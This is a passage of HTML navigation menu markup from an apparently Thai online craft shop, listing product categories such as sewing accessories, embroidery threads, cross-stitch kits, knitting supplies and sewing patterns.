	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
